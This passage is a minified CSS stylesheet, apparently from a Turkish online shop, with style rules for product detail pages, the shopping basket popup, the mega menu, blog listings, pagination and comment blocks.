.kolon.mnone{display:none}}.puanBasket{width:100%;height:auto;overflow:hidden;margin-bottom:25px;border:1px dashed #ddd;border-radius:3px;color:#333;font-weight:400;line-height:21px;font-size:14px;padding:7px}.puanBasket > b{color:#67b500}.puanBasket > a{display:block;width:135px;height:35px;text-align:center;color:#fff;font-weight:700;line-height:35px;background:#67b500;outline:none;text-decoration:none;border-radius:3px;margin-top:10px}.puanBasket > a:hover{color:#fff !important}#detay_square{}#detay_square .detail-photos{}#detay_square .detail-photos .zoomalani{}#detay_square .detail-photos .zoomalani .productPhotos{}#detay_square .detail-photos .zoomalani .productPhotos #detay_resim{}#detay_square .detail-photos .zoomalani .productPhotos #detay_resim img{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .prev{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .next{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a img.product-v-img{}#detay_square #orta{background:#fff;font-family:ifont;font-size:0.93em;padding:13px;margin-top:5px;width:calc(43.75% - 6px);margin-left:6px}#detay_square #orta #breadcrump{display:block;float:left;width:100%;line-height:22px}#detay_square #orta #breadcrump a.bread{font-family:ifont100;color:#4c4c4c;font-size:14px;letter-spacing:0px}#detay_square #orta #breadcrump .fa{font-size:12px;margin:0px 7px}#detay_square #orta #breadcrump .fa .fa-angle-right{}#detay_square #orta h1{display:block;width:100%;font-size:26px;padding:15px 0px;float:left;line-height:32px;font-family:ifont600}#detay_square #orta ul.urun_codes{display:block;width:100%;float:left;margin-top:21px}#detay_square #orta ul.urun_codes li{display:block;float:left;background:#adb5bd;margin:5px;padding:5px;color:#fff;font-size:0.81em;font-family:ifont100;border-radius:50px;padding:5px 15px;position:relative;min-width:84px;text-align:center}#detay_square #orta ul.urun_codes li b{display:block;width:100%;margin-bottom:1px;position:absolute;margin-top:-23px;color:#adb5bd;left:0px;text-align:left;padding-left:11px;font-family:ifont100;font-weight:normal;font-size:13px}#detay_square #orta .iconbehaviors_detay{display:block;width:100%;float:left;margin-bottom:15px}#detay_square #orta .iconbehaviors_detay .icon_uck{}#detay_square #orta .iconbehaviors_detay .icon_uck .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_yni{}#detay_square #orta .iconbehaviors_detay .icon_yni .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_indrmd{}#detay_square #orta .iconbehaviors_detay .icon_indrmd .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_hzlkrg{}#detay_square #orta .iconbehaviors_detay .icon_hzlkrg .iconwidth{}#detay_square #right{}#detay_square #right #sosyalmedya{padding:7px;padding-top:0px}#detay_square #right #sosyalmedya .wrap{background:#ffffff;border-radius:5px;padding:11px;text-align:center}#detay_square #right #sosyalmedya .title{display:block;width:100%;float:left;padding-bottom:8px;font-family:ifont600;font-size:0.80em;color:#4c4c4c;text-align:center}#detay_square #right #sosyalmedya .resp-sharing-button__link{}#detay_square #right #sosyalmedya .resp-sharing-button__link{display:inline-block;float:inherit;position:relative;width:23px;margin-right:7px;color:#fff;text-align:center;margin-left:10px}#detay_square #right #sosyalmedya .resp-sharing-button__link .resp-sharing-button{color:#fff}#detay_square #right #sosyalmedya .resp-sharing-button__link .resp-sharing-button .resp-sharing-button__icon svg{fill:currentColor;color:#2196F3}#detay_tablar .tab-content.active{overflow:auto}#urun_operasyon{padding-top:0px}#urun_operasyon ul{}#urun_operasyon ul li{display:block;float:left;width:33.33%;padding:4px}#urun_operasyon ul li span{display:block;float:left;width:100%;text-align:center}#urun_operasyon ul li span:before{width:100%;color:#4c4c4c;display:block;text-align:center;font-size:20px;background:#ffffff;border-radius:5px;padding:14px;cursor:pointer}#urun_operasyon ul li span.uopt_compare_add{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir .itolly{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir .itolly .ityper{}#urun_operasyon ul li span.uopt_alarm_add{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm .itolly{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm .itolly .ityper{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda .itolly{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda .itolly .ityper{}#detay_tablar .urunDetay_yorum_0{min-width:100%}#iscore{padding:7px;padding-top:0px}#iscore .kupa{}#iscore .wrap{background:#ffffff;border-radius:5px;padding:13px;border:2px solid #FFC107}#iscore .kupa .fas{font-size:38px;color:#FFC107}#iscore .kupa .fas .fa-trophy-alt{}#iscore .text{}#iscore .text p.title{font-size:12px;display:block;float:left;margin-top:-4px;padding-bottom:5px}#iscore .text p.puan{font-size:28px;color:#FFC107;font-weight:900}#iscore p.stars{display:block;float:left;width:100%;padding-top:5px}#iscore p.stars i{font-size:24px}#iscore p.stars .fas{color:#FFC107}#iscore p.stars .fal{color:#ccc}#iscore p.stars .fal .fa-star{}.padler1{padding:15px!important}.padler1top{padding-top:15px!important}.padler1bottom{padding-bottom:15px!important}.padler1left{padding-left:15px!important}.padler1right{padding-right:15px!important}.footerayrac{BACKGROUND:#f3f3f3;padding-top:58px;border-top:0px solid #eee;overflow:hidden}.footerayrac .ustcat{}.footerayrac .ustcat a{font-family:'Open Sans'}.footerayrac .li{}.footerayrac .li a{}.kargo_context{}.kargo_context .cargocount{border:1px solid #ccc;font-size:12px;text-align:center;padding:7px;border-radius:5px;font-family:'Open Sans',sans-serif;line-height:15px;font-weight:600}.hmenu{position:absolute}.hmenu > ul > li{float:left;padding:0 10px}.hmenu2{display:none;position:absolute;left:0;background:#fff;min-height:300px;width:300px}.hmenu2 > ul > li{}.hmenu2 > ul > li > a{display:block;padding:10px}.hmenu3{visibility:hidden;position:absolute;background:#fff}.hmenu a.hmenu3Top{font-weight:bold;display:block;width:100%;float:left}.hmenu a.hmenu3Bottom{font-size:14px;width:153px;padding:3px}.hmenu{width:100%}.hmenu ul{}.hmenu ul li{display:block;float:left;padding:0px}.hmenu ul li:hover a{background:#fff;color:#FF9800}.hmenu ul li:hover .faicon{-webkit-filter:invert(0);filter:invert(0.70);width:18px;height:auto;margin-left:-3px;margin-right:10px}.hmenu ul li a{display:block;color:#fff;background:#3f474e;padding:0px;font-family:'Quicksand',sans-serif!important;font-size:0.83em;display:flex;line-height:17px;height:46px;align-items:center;justify-content:center;text-align:center;font-weight:500;padding-left:13px;padding-right:14px;padding-top:0px;border-right:1px solid #4b5761}.hmenu ul li a .iconer{font-size:15px;margin-left:15px}.hmenu ul li .hmenu2{left:0px;height:406px;overflow:hidden;width:300px;display:none;padding-top:16px;box-shadow:0px 10px 20px #00000012;border:2px solid #ffffff;border-top:none;overflow-y:auto}.hmenu ul li .hmenu2 ul{}.hmenu ul li .hmenu2 ul li{width:100%;display:block}.hmenu ul li .hmenu2 ul li a.hmenu3Open{display:block;width:98%;text-align:left;padding:6px;height:auto;background:#fff;color:#000;text-transform:none;font-size:14px;padding:8px 10px;font-weight:600;border-right:9px solid #fff;position:relative;font-family:'Open Sans',sans-serif!important;text-indent:15px;display:block;float:left}.hmenu ul li .hmenu2 ul li a.hmenu3Open:hover{color:#FF9800;border-right:9px solid #FF9800;background:#eee6}.hmenu ul li .faicon{-webkit-filter:invert(1);filter:invert(1);width:18px;height:auto;margin-left:-3px;margin-right:10px}.hmenu ul li .hmenu2 ul li a.hmenu3Open .faicon2{display:block;float:left;margin-right:15px;height:18px;width:auto;max-width:18px}.hmenu ul li .hmenu2 ul li a.hmenu3Open span{display:block;float:left;width:86%;text-align:left;justify-content:left;text-indent:0px;line-height:19px;font-size:14px;font-weight:600}.hmenu ul li .hmenu2 ul li a.hmenu3Open.active{color:#FF9800;border-right:9px solid #FF9800}.hmenu ul li .hmenu2 ul li a.hmenu3Open i.fa{position:absolute;right:24px;top:9px}.hmenu ul li .hmenu2 ul li a.hmenu3Open i.fa .fa-arrow-circle-o-right{}.hmenu .hmenu3{left:296px;top:0px;height:406px;padding:0px 16px;width:calc(100% - 299px);padding-top:30px;padding-bottom:30px;height:406px!important;overflow-y:auto;border:2px solid #ffffff;border-top:none;border-left:none;box-shadow:10px 5px 15px #00000012}.hmenu .hmenu3 .hmenu3Kapsa{width:35%;display:block;float:left;padding:5px}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Top{font-size:14px;color:#000;font-weight:700;padding-bottom:5px;font-family:'Open Sans',sans-serif}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Top:hover{color:#FF5722}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Bottom{display:inline-block;width:auto;font-size:11px;padding:0px;color:#696969;padding:5px 0px;padding-right:12px;font-family:'Open Sans',sans-serif}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Bottom:hover{color:#FF5722}.hmenu .hmenu3 img.hmenuCatImg{display:block;position:absolute;right:15px;top:15px;width:260px;border:none;height:auto}.hmenu .tumunu_goster{font-family:'Open Sans',sans-serif;display:block;font-size:11px;line-height:26px;color:#FF9800;font-weight:800;margin-bottom:15px}.hmenu .menuslider{}.hmenu .hmenu3 .bx-wrapper{width:250px;position:absolute;right:0}.hmenu .menuslider .urungrid{}.hmenu .menuslider{width:270px}.hmenu .hmenuAjaxCatLoading{width:100%;height:100%;background:url('/images/ajax-loader.gif') no-repeat center center;position:absolute;left:0;top:0}.hmenu2::-webkit-scrollbar{height:3px;width:3px;background:#f9f9f9}.hmenu2::-webkit-scrollbar-thumb{background:#ccc}.hmenu2::-webkit-scrollbar-corner{background:#f9f9f9}.hmenu2 .hmenu3::-webkit-scrollbar{height:3px;width:3px;background:#f9f9f9}.hmenu2 .hmenu3::-webkit-scrollbar-thumb{background:#ccc}.hmenu2 .hmenu3::-webkit-scrollbar-corner{background:#f9f9f9}#sepet_butonlar{display:block;width:100%;float:left;padding-top:15px}#sepet_butonlar a{display:block;float:left;background:#ccc;margin-right:8px;padding:10px 37px;font-size:17px;font-family:ifont;color:#fff;border-radius:3px;padding-top:11px}#sepet_butonlar a.sepet2go{background:#95c11f}#sepet_butonlar a.sepet2quick{background:#558bee}#sepet_butonlar a.sepet2go:hover{opacity:0.8}#sepet_butonlar a.sepet2quick:hover{opacity:0.8}#sepet_butonlar a:hover{opacity:0.8}#sepet_butonlar a .fa{margin-right:14px;margin-left:-9px}#ucretsiz_urun{display:block;float:left;width:100%}#ucretsiz_urun p.hediyetitlefree{text-align:left;font-size:1.1em;font-family:ifont600;display:block;width:100%;padding-bottom:11px}#ucretsiz_urun select#freeID{}#ucretsiz_urun select#freeID option{}#hediye_urun{display:block;float:left;width:100%}#hediye_urun .hediyeUrunler{display:block;float:left;width:100%;padding:15px 0px}#hediye_urun .hediyeUrunler ul{display:block;float:left;width:100%}#hediye_urun .hediyeUrunler ul li.title{font-size:1.2em;font-family:ifont600}#hediye_urun .hediyeUrunler ul li.desc{font-size:0.95em;font-family:ifont600;display:block;width:100%;float:left;padding:12px 0px;color:#9c27b0}#hediye_urun .hediyeUrunler ul li.title .fa{}#hediye_urun .hediyeUrunler ul li.title .fa .fa-gift{}#hediye_urun .hediyeUrunler ul li{display:block;float:left;width:100%;font-size:1em;padding:5px 0px}#hediye_urun .hediyeUrunler ul li span.uAdet{background:#2196F3;padding:5px;display:inline-block;border-radius:5px;padding-top:7px;font-family:ifont600;color:#fff;margin-right:5px;text-align:center;min-width:32px}#hediye_urun .hediyeUrunler ul li span.uHediyeAdet{background:#8BC34A;padding:5px;display:inline-block;border-radius:5px;padding-top:7px;font-family:ifont600;color:#fff;margin-right:5px;text-align:center;min-width:32px;margin-left:7px}.typograph{font-size:0.83em;line-height:1.5em;font-family:ifont;font-weight:normal}.typograph p.title{font-family:ifont600;display:block;width:100%;padding-bottom:15px}.typograph p.{}.typograph ul{}.typograph ul li{}.typograph table{}.typograph img{}.typograph a{}.typograph b{}.typograph i{}.typograph span{}.typograph strong{}.typograph em{}.typograph i{}.typograph u{}.typograph h1,.typograph h2,.typograph h3,.typograph h4,.typograph h5,.typograph h6{}.kategoriseo{}.kategoriseo{}.kategoriseo .kategori_seo_vitrini{}.kategoriseo .kategori_seo_vitrini{}.kategori_seo_vitrini_body{padding:15px;font-family:ifont100}.kategoriseo .kategori_seo_vitrini{}.kategori_seo_vitrini_body p{}.urungrid .stars{display:block;width:87px;float:left;position:absolute;bottom:18%;right:0}.urungrid .stars .fas{font-size:10px;color:#FFC107}.urungrid .stars .fal{font-size:10px;color:#dadada}div.alerter div.message{}.ajaxBasketClose{display:none}.ajaxBasketWrap{position:absolute;top:0;width:100%;min-height:311px;background:#fff;display:none;z-index:9999;box-shadow:0px 36px 71px #22222238;padding:5px;border-radius:7px;border:none;left:calc(50% - 400px);right:25%;padding-bottom:23px;max-width:800px}.ajaxBasketBack{background:rgb(0 0 0 / 68%);z-index:9998;position:fixed;left:0;top:0;width:100%;height:100%;display:none}.ajaxBasketWrap .ajaxBasketCont{padding:0px;float:left;width:100%;padding-bottom:0px;position:relative;min-height:357px;border-radius:8px}.overback{backdrop-filter:none !important}.sepet_okey{}.sepet_okey .fa{}.sepet_okey span{}.sepet_okey .sepet_behaviors{}.sepet_okey .sepet_behaviors .ajaxBasketClose{}.sepet_okey .sepet_behaviors .alisveris_devam{}.sepet_okey .sepet_behaviors .add_basket_ajax{}.sepet_okey .sepet_behaviors .add_basket_ajax:hover{}.urunSecimTableLoading{}.urunVarsSecim{}.swal2-container{}.ajaxwrapper{}.ajaxwrapper form#ajaxBasketForm{}.ajaxwrapper form#ajaxBasketForm .isim{font-size:1.4em}.ajaxwrapper form#ajaxBasketForm #left{}.ajaxwrapper form#ajaxBasketForm #left .gorsel{}.ajaxwrapper form#ajaxBasketForm #left .gorsel img{max-width:100%}.ajaxwrapper form#ajaxBasketForm #orta{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:flex-start}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar{display:block;width:100%;float:left}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci{width:100%}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .ajaxVarFiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat{height:auto}.ajaxwrapper .fiyatci .piyasa_fiyati{}.ajaxwrapper .fiyatci .indirim{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay span.stocker{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay span.stocker strong{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler{display:block;float:left;width:100%}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler select.urunSepeteEkleAdet{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler select.urunSepeteEkleAdet option{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler script{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options{padding-left:7px}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim .urunSecimTableLoading{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim input#urunSecim_ozellik1detay{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr th.UrunSecenekleri{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe .UrunSecenekleriHeader{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni .varCheck{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni .varCheck .disabled{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options script{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p input{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p label{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p label input.ekHizmetCheck{}.ajaxwrapper form#ajaxBasketForm #right{}.ajaxwrapper form#ajaxBasketForm #orta button{}.ajaxwrapper #sepButtons{display:flex;align-items:center;justify-content:space-between}.ajaxwrapper #sepButtons button{border:none;padding:16px;border-radius:5px;font-family:unset;font-weight:600}.ajaxwrapper #sepButtons .add_basket_ajax{background:#67b500;color:#fff;width:210px}.ajaxwrapper #sepButtons .alisveris_devam{}.ajaxwrapper #sepButtons .ajaxBasketClose{}.ajaxwrapper form#ajaxBasketForm #orta button.add_basket_ajax{}.ajaxwrapper form#ajaxBasketForm #orta button.alisveris_devam{}.ajaxwrapper form#ajaxBasketForm #orta button.ajaxBasketClose{}.ajaxwrapper input#ajaxBasketKombin{}.ajaxwrapper input{}.ajaxwrapper script{}@media screen and (max-width:800px){.ajaxBasketWrap{}.ajaxBasketWrap .pic{}.ajaxBasketWrap .basket_title{}.ajaxBasketWrap .ajaxsol{}.ajaxBasketWrap .sepet_mesaj{}.ajaxBasketWrap .ekHizmet{}.ajaxBasketWrap .urunSepeteEkleAdet{}.ajaxBasketWrap .urunSepeteEkleAdet{}.ajaxBasketWrap .add_basket_ajax{}.ajaxBasketWrap .alisveris_devam{}}#quick_basket_win{backdrop-filter:none !important} #tabs1{float:left;width:100%;xbackground:#F4F7FB;font-size:93%;line-height:normal;border-bottom:1px solid #BCD2E6}#tabs1 ul{margin:0;padding:5px 10px 0 20px;list-style:none}#tabs1 li{display:inline;margin:0;padding:0}#tabs1 a{float:left;background:url("../images/tableft_blue.gif") no-repeat left top;margin:0;padding:0 0 0 4px;text-decoration:none}#tabs1 a span{float:left;display:block;background:url("../images/tabright_blue.gif") no-repeat right top;padding:5px 15px 4px 6px;color:#627EB7}#tabs1 a span{float:none}#tabData , .tabData{padding:20px;padding-top:0px}.blogarea{background:#fff;margin-top:6px;border:1px solid #eee}.blogtitle{display:block;width:100%}.blogtitle h3{display:block;font-size:34px;padding:2%;background:#eeeeee57;text-align:center;font-weight:100;color:#6d6d6d;font-family:'Open Sans',sans-serif}.blogitems{display:block;width:100%;float:left;padding:3%;position:relative;border-bottom:1px solid #eee}.blogitems .picture{display:flex;float:right;width:30%;position:relative;position:absolute;top:0;right:0}.blogitems .picture img{width:90%;height:auto;position:absolute;top:0px}.blogitems .blogdate{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.blogitems .blogtitle{display:block;float:left;width:70%;margin-left:0;padding-bottom:7px;padding-top:14px;margin-bottom:8px}.blogitems .blogtitle a{color:#000;font-weight:600;font-size:21px;font-family:'Poppins',sans-serif}.blogitems .blogtitle a:hover{color:#b1b1b1}.blogitems .blogozet{display:block;float:left;width:70%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif}.blogitems .blogdetay{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px}.devamoku{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.devamoku a{display:block;background:#000;width:100px;float:left;text-align:center;padding:6px;margin-top:16px;color:#fff}.devamoku a:hover{background:#ccc}.blogitems .blog_labels{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px;border-top:1px solid #eee;padding-top:20px}.blogitems .blog_labels a{background:#ffe59a;padding:5px 16px;border-radius:3px;color:#8d6249;font-size:12px}.blogitems .blog_labels a:hover{color:#fff;background:#ed8f00}.blogitems .detaytit{color:#000;font-weight:900;font-size:28px}.blogdetay p{margin-bottom:17px}.blogdetay b{}.blogdetay strong{}.blogdetay em{}.blogdetay a{color:#00aced}.blogdetay ul{display:block;margin-bottom:18px}.blogdetay ul li{}.blogdetay ul li{list-style:inside}.blogdetay a:hover{}.blogarea{background:#fff;margin-top:6px;border:1px solid #eee}.blogtitle{display:block;width:100%}.blogtitle h3{display:block;font-size:34px;padding:2%;background:#eeeeee57;text-align:center;font-weight:100;color:#6d6d6d;font-family:'Open Sans',sans-serif}.blogitems{display:block;width:100%;float:left;padding:3%;position:relative;border-bottom:1px solid #eee}.blogitems .picture{display:flex;float:right;width:30%;position:relative;position:absolute;top:0;right:0}.blogitems .picture img{width:90%;height:auto;position:absolute;top:0px}.blogitems .blogdate{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.blogitems .blogtitle{display:block;float:left;width:70%;margin-left:0;padding-bottom:7px;padding-top:14px;margin-bottom:8px}.blogitems .blogtitle a{color:#000;font-weight:600;font-size:21px;font-family:'Poppins',sans-serif}.blogitems .blogtitle a:hover{color:#b1b1b1}.blogitems .blogozet{display:block;float:left;width:70%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif}.blogitems .blogdetay{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px}.devamoku{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.devamoku a{display:block;background:#000;width:100px;float:left;text-align:center;padding:6px;margin-top:16px;color:#fff}.devamoku a:hover{background:#ccc}.blogitems .blog_labels{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px;border-top:1px solid #eee;padding-top:20px}.blogitems .blog_labels a{background:#ffe59a;padding:5px 16px;border-radius:3px;color:#8d6249;font-size:12px}.blogitems .blog_labels a:hover{color:#fff;background:#ed8f00}.blogitems .detaytit{color:#000;font-weight:900;font-size:28px}.blogdetay p{margin-bottom:17px}.blogdetay b{}.blogdetay strong{}.blogdetay em{}.blogdetay a{color:#00aced}.blogdetay ul{display:block;margin-bottom:18px}.blogdetay ul li{}.blogdetay ul li{list-style:inside}.blogdetay a:hover{} body{vertical-align:middle}a{color:#2980b9}ul{list-style-type:none}form{display:inline}td{vertical-align:middle}img{border:none}.generatedForm{width:100%}.generatedForm .td1{width:120px;white-space:nowrap;vertical-align:top}.generatedForm .td2{width:20px;vertical-align:top}.generatedForm ul,.generatedForm li{list-style-type:none}.textBox{position:relative;margin-left:auto;margin-right:auto;display:inline-block}.textBox div{padding:2px;font-weight:bold;white-space:nowrap;z-index:2;text-align:center;float:left;min-width:50px!important;border-radius:5px}.select-adet{width:auto!important}.td1 label{white-space:nowrap;font-weight:normal}.td1 img{max-width:100%}label{padding:2px}.imgCaptcha{margin-bottom:3px}.imgCaptchaRefresh{margin-left:5px;margin-top:3px;margin-bottom:3px;cursor:pointer}div.listeSepeteEkle input{float:right;margin-top:12px;clear:both}.urunListLiteTR td.UrunListShowEkleTD{text-align:center;padding-left:20px;padding-right:20px}.urunListLiteTR td.UrunListShowEkleTD input{width:30px}.urunsirala td span{color:red;text-decoration:underline;cursor:pointer}#iframe{display:none}#tabData{padding-top:15px;float:left;clear:both;width:100%}.urunsirala td{padding:2px}.formlinefix{background-color:#f9f9f9}.BreadCrumb{color:#f47925}.urunSelectScreen td{padding:2px}.urunSelectScreen a,.urun a{color:#f47925}.urunSelectScreen .title{font-weight:bold}#urunResimListContainer{clear:both}#filterClean{display:none}.format-div{background-color:#eee;border-radius:5px;padding:10px;width:auto}ul.page_nav{font-size:11px}ul.page_nav{text-align:center}ul.page_nav li{display:inline;float:left;margin-right:4px;color:#a1a1a1}ul.page_nav li a{float:left;font-weight:bold;text-decoration:none;color:#666;background:url("/images/page_nav-btn_bg.gif") repeat-x left bottom;border:1px solid #d7d7d7;height:15px;padding-top:3px;width:22px;text-align:center}ul.page_nav li a:hover{color:#ed145b;background:url("/images/page_nav-btn-hover_bg.gif") repeat-x left bottom;border:1px solid #999}ul.page_nav li.prev a,ul.page_nav li.next a{width:auto;position:relative}ul.page_nav li.prev a{padding-left:12px;padding-right:6px}ul.page_nav li.next a{padding-right:12px;padding-left:6px}ul.page_nav li.prev a img,ul.page_nav li.next a img{position:absolute;top:6px;right:4px}ul.page_nav li.prev a img{left:4px}ul.page_nav li.current_page a,ul.current_page li.next a:hover{background:#fff;border:1px solid #ebebeb;color:#b2b2b2}ul.page_nav li.prev{margin-right:10px}ul.page_nav li.skip_pages{font-weight:bold;padding-top:4px}#loginGoster{width:200px;display:none;position:absolute;z-index:1000}.comments{margin-top:10px;overflow:auto}.comments .sep{height:1px;background-color:#dddddd}.comments .username{font-weight:bold;color:#555555}.comments .tarih{color:#cccccc;font-size:9px;height:15px;padding-bottom:5px}.comments .aciklama2{background-color:#eeeeee;padding:5px}.onaysep{height:1px;background-color:#dddddd;margin-top:5px;margin-bottom:5px}.odemeTable{width:100%}.haberBaslik{font-weight:bold}.haberTarih{color:#ddd;font-weight:bold}.haberIcerik{margin-top:20px}.soru{padding:5px}.close{float:right}.cevap{display:none;padding-left:15px;padding:25px 14px;line-height:22px;font-size:0.92em;color:#39503a}.soru 